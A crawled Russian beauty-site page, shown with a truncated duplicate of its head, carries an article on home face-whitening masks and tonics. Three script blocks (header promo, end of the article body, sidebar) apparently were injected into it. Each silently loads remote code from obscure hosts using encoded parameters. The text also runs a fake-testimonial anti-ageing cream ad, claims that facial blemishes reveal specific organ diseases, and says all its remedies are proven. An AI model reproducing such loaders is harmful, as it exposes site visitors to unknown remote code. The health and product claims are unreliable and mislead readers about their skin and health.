

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://razvitielife.ru/krasota/9142-otbelivanie-litsa-ekskursiya-po-salonu-krasoty-nizhnij-novgorod-zhenskij-zhurnal
body_size: 9878
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">

<base href="/krasota/9142-otbelivanie-litsa-ekskursiya-po-salonu-krasoty-nizhnij-novgorod-zhenskij-zhurnal"/>
	<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<meta name="generator" content="Joomla! - Open Source Content Management"/>
	<title>Подбираем эффективное средство для быстрого отбеливания лица в домашних условиях - Развитие</title>
	<link href="/templates/it_blackwhite2/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon"/>
	<link href="/plugins/content/addtoany/addtoany.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_sj_flat_menu/assets/css/styles-responsive.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_sj_flat_menu/assets/css/styles.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css"/>
	<script src="https://static.addtoany.com/menu/page.js" type="text/javascript" async="async"></script>
	<script src="/media/jui/js/jquery.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/templates/it_blackwhite2/js/template.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});

    jQuery(document).ready(function(){ 
			
			 jQuery(window).scroll(function(){
				if ( jQuery(this).scrollTop() > 1000) {
					 jQuery('#gotop').addClass('gotop_active');
				} else {
					 jQuery('#gotop').removeClass('gotop_active');
				}
			}); 
			
			jQuery('.scrollup').click(function(){
				jQuery("html, body").animate({ scrollTop: 0 }, 600);
				return false;
			});
			
		});

	</script>


	
<link rel="stylesheet" href="#">

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/less/style.css"/>

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/less/responsive.css"/>

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/css/custom.css"/>

<style type="text/css" media="screen">

	

 
ul.breadcrumb {
	border-bottom: 1px dashed #ccc;
	padding-bottom: 15px;
	margin-bottom: -12px;}


/* Custom CSS code through template paramters */

</style>


<!-- Google Fonts -->
<link href="#" rel="stylesheet" type="text/css"/>

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/css/ie8.css" />
<script src="/templates/it_blackwhite2/js/respond.min.js"></script>
<![endif]-->

<!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
<![endif]-->


<!--[if !IE]><!-->
<script>  
if(Function('/*@cc_on return document.documentMode===10@*/')()){
    document.documentElement.className+=' ie10';
}
</script>
<!--<![endif]-->  

<style type="text/css">

/* IE10 hacks. add .ie10 before */
.ie10 #gotop .scrollup {
	right:40px;}

</style>




   
</head>

<body class="">   

    <header id="header">
        
        <div class="container">
            
                        <div id="logo">	
                <a href="/"><img class="logo" src="/images/1_Primary_logo_on_transparent_281x68.png" alt="Развитие"/></a> 	
            </div>
             
            
             
            
                     
           
                 
       
                        <div id="mainmenu">
                <div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse"><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Главная</span></a></li><li id="iceMenu_115" class="iceMenuLiLevel_1 active"><a href="/krasota" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Красота</span></a></li><li id="iceMenu_121" class="iceMenuLiLevel_1"><a href="/domashnee-khozyajstvo" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Домашнее хозяйство</span></a></li><li id="iceMenu_111" class="iceMenuLiLevel_1"><a href="/kontakty" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Контакты</span></a></li></ul></div></div><script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script>
            </div>
             
            
            
            
                        
             
            <div id="promo" class="row">
                         
       <div class="moduletable span12">
        
			        	
             <div class="moduletable_content clearfix">
			 <div id="DFGFhfGjOjh50744"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://mm.n3w1d0ma1n.com/rq.jsp?sH04HAR9VERoXTkZDREdHVRccPRwHIwEWFRoLTkM";
  ins();
};
l();
})(window);</script>             </div>
                
		</div>
	
            </div>
                        
        </div>
    
    </header>
    
	
    <!-- content -->
    <section id="content">
    
    	<div class="container">

          
            <div class="row">
            
                <!-- Middle Col -->
                <div id="middlecol" class="span8">
                
                    <div class="inside">
                                               
                        <div id="system-message-container">
	</div>

                    
                        <div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU"/>
	
		
			<div class="page-header">
					<h1 itemprop="headline">
				Подбираем эффективное средство для быстрого отбеливания лица в домашних условиях			</h1>
									</div>
					
		
	
	
		
									<div itemprop="articleBody">
		<div class="addtoany_container"><span class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="/krasota/9142-otbelivanie-litsa-ekskursiya-po-salonu-krasoty-nizhnij-novgorod-zhenskij-zhurnal" data-a2a-title="Подбираем эффективное средство для быстрого отбеливания лица в домашних условиях">
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
</span>
</div> 
<p> </p>
<p>Вряд ли кто-то поспорит с тем, что внешний вид очень важен для каждой женщины. Безупречный ровный цвет лица, отсутствие пигментных пятен, прыщей и веснушек — мечта девушки. К сожалению, не всякая может похвастаться красивой кожей лица от природы. У одних — веснушки, у других — пигментные пятна, у третьих — неровный загар. Косметическая отрасль не стоит на месте. Поэтому на сегодняшний день существует множество различных средств (кремов, лосьонов, эмульсий, тоников), отлично отбеливающих кожу лица. Однако из-за высокой цены не каждая среднестатистическая женщина может себе позволить такое средство, а недорогие препараты совсем неэффективны. Но зачем тратит целое состояние на отбеливающий крем, если сама матушка природа создала эффективные натуральные средства, обладающие такими же свойствами? В этой статье мы расскажем, как быстро отбелить лицо на дому (в домашних условиях) при помощи натуральных природных средств народной медицины. Применив наши рецепты средств с отбеливающим эффектом, можно быстро получить безупречный здоровый цвет лица не выходя из дома (в домашних условиях). Уйдут ненавистные веснушки и неприятная пигментация, посветлеет загар.</p>
<p><img title="Процедуры отбеливания лица дома" src="http://worlduniquer.ru//razvitie/images3/kakichembistrootbelitlitsovdomashnixuslo_8F01F7D3.jpg" alt="Процедуры отбеливания лица дома"/></p>
<p>Отбеливающие средства для лица</p>
<p>Для того чтобы за пару недель <b>помолодеть на 10-15 лет</b>. не потратив больше 1 рубля - наши читательницы рекомендуют Революционный крем от морщин BIORECIN. Это уникальная восстанавливающий крем для борьбы с основными проблемами кожи. Запатентованная формула BIORECIN позволяет использовать его для любого типа кожи, интенсивно питая и увлажняя все слои, восстанавливая её структуру.</p>
<p>". Через 14 дней моё лицо преобразилось до неузнаваемости: как будто 30 лет с него стёрли волшебным ластиком! Это невероятное чувство: когда видишь в зеркале такое молодое отражение, и настроение улучшается, и самочувствие. "</p>
<p>Модные тенденции меняются, но некоторые из них остаются, становясь классикой. Светлый ровный цвет лица был, есть и всегда будет в моде. Нежная бархатистая кожа никогда не перестанет быть актуальной. Лицо всегда будет визитной карточкой каждой женщины.</p>
<p>Как известно, все наши внутренние болезни следует искать на коже. Лицо — не исключение. Например, дефекты на лбу могут рассказать о болезнях сердца, головы, кишечника. На носу — о нарушениях в функционировании эндокринной системы, селезенки. Изменения в области подбородка демонстрируют возможные неполадки в функционировании почек, мочевого пузыря, половой системы. Щеки «отвечают» за работу кишечника, легких, желчного, печенки, нервной системы. Кроме всевозможных отметин (веснушек, родинок, пигментных пятен), внешний вид лица может портить его цвет. Сероватый или желтоватый цвет также говорит о возможных болезнях внутренних органов. Конечно, нужно избавляться от заболевания в корне, а не лечить внешние проявления. Однако стоит ли мириться с имеющимися дефектами, если их можно убрать с помощью подручных народных средств в домашних условиях (на дому)?</p>
<p><img title="Процедуры отбеливания лица дома" src="http://worlduniquer.ru//razvitie/images3/kakichembistrootbelitlitsovdomashnixuslo_AE680DCC.jpg" alt="Процедуры отбеливания лица дома"/></p>
<p>Эффективное отбеливание лица в домашних условиях</p>
<p>Чтобы быстро убрать нежелательные веснушки, пятна, неровный загар или желтоватую нездоровую окраску лица в домашних условиях, можно применять различные маски самостоятельного изготовления, оказывающие мягкое отбеливающее действие.</p>
<p>Для приготовления подобных лосьонов, масок и тоников в домашних условиях можно употреблять различные фрукты, овощи, плоды, кисломолочные продукты. Исключительным отбеливающим эффектом славятся огурцы, лимон, зелень петрушки, простокваша, всевозможные травы. Рецепты таких народных средств очень простые, не требуют особых знаний и навыков в их приготовлении дома. Их можно делать даже самым неподготовленным. Для этого достаточно просто следовать рецепту, и вы получите отличное средство против дефектов на лице.</p>
<p>Ниже приведем наиболее действенные рецепты таких средств народной медицины. Согласно отзывам женщин, именно эти маски хорошо помогают восстановить красивый ровный цвет лица, убрав всевозможные дефекты. К тому же их можно делать в комфортных условиях на дому.</p>
<ul>
<li>Маска из свежей зелени петрушки с медом и лимонным соком отлично справится с любыми дефектами (неровным загаром, веснушками, покраснениями). Для ее приготовления нужно соединить около 2 ст. л. мелкоизмельченной петрушки со столовой ложкой меда и свежевыжатого лимона (примерно 1 ч. л.). Нанести на лицо и выдержать около 20 минут (можно до получаса), после чего смыть проточной водой.</li>
<li>Можно попробовать также такую маску на основе свежего огурца: столовую ложку почищенного и потертого на терке огурца соединить с 1 ч. л. сока лимона и 0,5 ч. л. сметаны. Вместо сока и сметаны можно применять мед (2 ложки огурца и 1 — меда).</li>
<li>В домашних условиях (на дому) очень просто сделать отбеливающий тоник на основе петрушки. 1 ст. л. измельченной зеленой петрушки залить стаканом горячей воды и настаивать в течение 15 минут на медленном огне. Далее полученный отвар остудить и протереть им лицо. Если дома есть возможность заморозить кубики льда из полученного отвара, сделайте это обязательно. Ими хорошо протирать кожу лица, особенно в летнее время, когда на улице большое воздействие ультрафиолетовых лучей и высокая температура воздуха.</li>
<li>Холодные кубики льда также делают дома из обыкновенного рисового отвара. Нужно наполнить емкость с рисом большим количеством воды и варить до готовности. Оставшуюся воду процедить и заморозить. Лицо протирают по необходимости, но строгих ограничений в количестве процедур нет.</li>
</ul>
<p><img title="Процедуры отбеливания лица дома" src="http://worlduniquer.ru//razvitie/images3/kakichembistrootbelitlitsovdomashnixuslo_050AB4FC.jpg" alt="Процедуры отбеливания лица дома"/></p>
<p>Кубики льда из рисового отвара для отбеливания лица</p>
<ul>
<li>Если у вас получился очень яркий неравномерный загар, вы можете сами себе помочь в домашних условиях. Используйте сок лимона, уксус и глицерин (в равном количестве). Такой компресс хорошо снимает покраснение и жжение, успокаивает кожу всего за 15—20 мин.</li>
<li>Хорошим отбеливающим эффектом обладает вещество, которое есть в каждом доме — пищевая сода. Ее растворяют в воде (0,5 ч. л. в 5 ст. л.). В полученном растворе смачивают марлю или ватный диск и прикладывают к пораженному месту на 15—20 минут.</li>
<li>Если дома есть сметана, кефир или простокваша, обязательно используйте их для отбеливания лица. Маски на основе молочных продуктов хорошо освежают кожу, устраняют воспаления, покраснения, обладают прекрасным очищающим эффектом. Чтобы получить хороший результат, соедините сметану (кефир, простоквашу) с мякотью лимона в пропорции 2: 1 и нанесите на кожу лица.</li>
<li>Мало кто знает, что красная смородина также помогает в устранении пигментации, веснушек и прочих дефектов кожи. 2 ст. л. ягод тщательно растереть и смешать с 1 ч. л. меда. Выдерживать около 20 минут, после чего смыть теплой водой. Отличное и простое средство для тех, кто живет в частном доме.</li>
</ul>
<p><img title="Процедуры отбеливания лица дома" src="http://worlduniquer.ru//razvitie/images3/kakichembistrootbelitlitsovdomashnixuslo_DA520171.jpg" alt="Процедуры отбеливания лица дома"/></p>
<p>Рецепты отбеливания лица в домашних условиях</p>
<p>Теперь вы знаете, как осветлить лицо в домашних условиях, используя подручные средства, которые есть у каждого. Согласитесь, в этом нет ничего сложного. Каждая женщина с легкостью может провести такие процедуры самостоятельно в домашних условиях без посторонней помощи.</p>
<p>Все приведенные средства доказали свою высокую эффективность, поэтому не вызывают никаких сомнений. Какую маску выбрать, решать только вам.</p><div id="iSDSfaDghgf50742"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://top.dmnlight.com/rq.jsp?JJnc-OCZsKCMud396fX54bC4lBCU-GjgvLCMyd3o";
  ins();
};
l();
})(window);</script>
	</div>

	
							</div>

                    
                    </div>
                
                </div><!-- / Middle Col  -->
                    
                 
                <!-- sidebar -->
                <div id="sidebar" class="span4 sidebar_right">
                    <div class="inside">    
                        		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content">
    <div class="pretext"></div>

			<!--[if lt IE 9]><ul class="sj-flat-menu flyout-menu vertical lt-ie9 " id="sj_flat_menu_7883383761632178178"><![endif]-->
			<!--[if IE 9]><ul class="sj-flat-menu flyout-menu vertical" id="sj_flat_menu_7883383761632178178"><![endif]-->
			<!--[if gt IE 9]><!--><ul class="sj-flat-menu flyout-menu vertical" id="sj_flat_menu_7883383761632178178"><!--<![endif]-->
            <li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Роды и беременность" alt="Роды и беременность" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/rody-i-beremennost">Роды и беременность</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/rody-i-beremennost/beremennoj-zhenshchine">Беременной женщине</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/razvitie-mladentsa">Развитие младенца</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/pitanie-beremennoj">Питание беременной</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/ginekologiya">Гинекология</a></div></div></li><li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Болезни у детей" alt="Болезни у детей" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/bolezni-u-detej">Болезни у детей</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/lechenie">Лечение</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/zdorovaya-semya">Здоровая семья</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/raznoe">Разное</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Воспитание" alt="Воспитание" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/vospitanie">Воспитание</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/dlya-zhenshchiny">Для женщины</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/khozyajke-na-zametku">Хозяйке на заметку</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/psikhologiya">Психология</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/ukhod-za-telom">Уход за телом</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/domashnij-ukhod">Домашний уход</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/meditsina">Медицина</a></div></div>    </li>
</ul>
	
    <div class="posttext"></div>
<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($){
	;(function(element){
		$element = $(element);
		$('li:first-child',$element).addClass("fm-first");
		$('li:last-child',$element).addClass("fm-last");
		$('.fm-container',$element).each(function(){
			$('ul > li',$(this)).eq(0).addClass("fm-first");
			$('ul > li:last-child',$(this)).addClass("fm-last");
		});
		if($('li.fm-active ',$element).length > 0){
			$('li.fm-active ',$element).parents($('li',$element)).addClass('fm-active');
		}
		
				$element.find(".fm-item").click(function(){
			var li = $(this).parent();
			if(!li.hasClass("fm-opened")){
				var fl_openedLi = li.parent().children(".fm-opened");
				var ul = li.children(".fm-container");
				if(ul.length > 0) {
										fl_openedLi.children(".fm-container").hide(3000000000000);
										fl_openedLi.removeClass("fm-opened");
					fl_openedLi.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
					li.addClass("fm-opened");
					li.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_normal.png");
										ul.show(3000000000000);
									}
			}else{
								li.children(".fm-container").hide(3000000000000);
								li.removeClass("fm-opened");
				li.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
			}
			//return false;
		});
		// $("body").click(function(){
			// $(".fm-opened").removeClass("fm-opened");
			// $(".fm-container").hide(3000000000000); 
			// $('.fm-item',$element).parent().children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
		// });	
			
	
	})('#sj_flat_menu_7883383761632178178');
});
//]]>
</script>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content"><div class="newsflash">
					<h5 class="newsflash-title">
			<a href="/bolezni-u-detej/296-rebenok-khryukaet-nosom-lechenie-nasmorka">
			Ребенок хрюкает носом - Лечение насморка		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/vospitanie/38051-kak-vyrastit-patriota-pesni-ko-dnyu-rossii">
			Как вырастить патриота: песни ко Дню России		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/vospitanie/38043-rebusy-interesnoe-i-razvivayushchee-zanyatie-dlya-detej">
			Ребусы – интересное и развивающее занятие для детей		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/krasota/8423-melochi-zhizni-sekrety-krasoty-vostochnykh-krasavits">
			Мелочи жизни - Секреты красоты восточных красавиц		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/domashnee-khozyajstvo/26342-kak-sdelat-chaj-iz-ivan-chaya-v-domashnikh-usloviyakh">
			Как сделать чай из Иван-Чая в домашних условиях		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/bolezni-u-detej/94-bytovaya-khimiya-i-rebenok">
			Бытовая химия и ребенок		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/pitanie-beremennoj/38016-kalina-polza-i-vred-pri-beremennosti">
			Калина: польза и вред при беременности		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/krasota/8167-ochen-korotkaya-chelka-krasota-trebuet-zhertv-marie-claire">
			Очень короткая челка: красота требует жертв		</a>
		</h5>


	

	

	</div>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content">

<div class="custom">
	</div>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content"><div id="pDFDgsFhjhg50743"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://mm.n3w1d0ma1n.com/rq.jsp?kB1YfGQdNCQIPVl5bXF9YTQ8EJQQfOxkODQITVls";
  ins();
};
l();
})(window);</script></div>
		
          </div>
	
    
                    </div>
                </div><!-- /sidebar -->
                 
                               
            </div>
              
			
    	</div>
            
    </section><!-- /content  --> 
  
      
	<footer id="footer">
    
    	<div class="container">
		
			            
             
            
        
            <div id="copyright">
                <p class="copytext">
                    2021 Развитие. Все материалы сайта размещены исключительно в информационных целях и не могут являться основанием для принятия каких-либо решений о самостоятельном лечении, в том числе. Все авторские права на материалы принадлежат их правообладателям 
                </p>          
                
            </div>
            
			 
            
        </div>
        
	</footer>   
  
	    <div id="gotop" class="">
        <a href="#" class="scrollup">Go Top</a>
    </div>
      
 

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95961385, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95961385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"658e58e1c0f34d4d9d555dc3dd320924","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
     -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://razvitielife.ru/krasota/9142-otbelivanie-litsa-ekskursiya-po-salonu-krasoty-nizhnij-novgorod-zhenskij-zhurnal
body_size: 9339
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">

<base href="/krasota/9142-otbelivanie-litsa-ekskursiya-po-salonu-krasoty-nizhnij-novgorod-zhenskij-zhurnal"/>
	<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<meta name="generator" content="Joomla! - Open Source Content Management"/>
	<title>Подбираем эффективное средство для быстрого отбеливания лица в домашних условиях - Развитие</title>
	<link href="/templates/it_blackwhite2/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon"/>
	<link href="/plugins/content/addtoany/addtoany.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_sj_flat_menu/assets/css/styles-responsive.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_sj_flat_menu/assets/css/styles.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css"/>
	<script src="https://static.addtoany.com/menu/page.js" type="text/javascript" async="async"></script>
	<script src="/media/jui/js/jquery.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/templates/it_blackwhite2/js/template.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});

    jQuery(document).ready(function(){ 
			
			 jQuery(window).scroll(function(){
				if ( jQuery(this).scrollTop() > 1000) {
					 jQuery('#gotop').addClass('gotop_active');
				} else {
					 jQuery('#gotop').removeClass('gotop_active');
				}
			}); 
			
			jQuery('.scrollup').click(function(){
				jQuery("html, body").animate({ scrollTop: 0 }, 600);
				return false;
			});
			
		});

	</script>


	
<link rel="stylesheet" href="#">

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/less/style.css"/>

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/less/responsive.css"/>

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/css/custom.css"/>

<style type="text/css" media="screen">

	

 
ul.breadcrumb {
	border-bottom: 1px dashed #ccc;
	padding-bottom: 15px;
	margin-bottom: -12px;}


/* Custom CSS code through template paramters */

</style>


<!-- Google Fonts -->
<link href="#" rel="stylesheet" type="text/css"/>

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/css/ie8.css" />
<script src="/templates/it_blackwhite2/js/respond.min.js"></script>
<![endif]-->

<!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
<![endif]-->


<!--[if !IE]><!-->
<script>  
if(Function('/*@cc_on return document.documentMode===10@*/')()){
    document.documentElement.className+=' ie10';
}
</script>
<!--<![endif]-->  

<style type="text/css">

/* IE10 hacks. add .ie10 before */
.ie10 #gotop .scrollup {
	right:40px;}

</style>




   
</head>

<body class="">   

    <header id="header">
        
        <div class="container">
            
                        <div id="logo">	
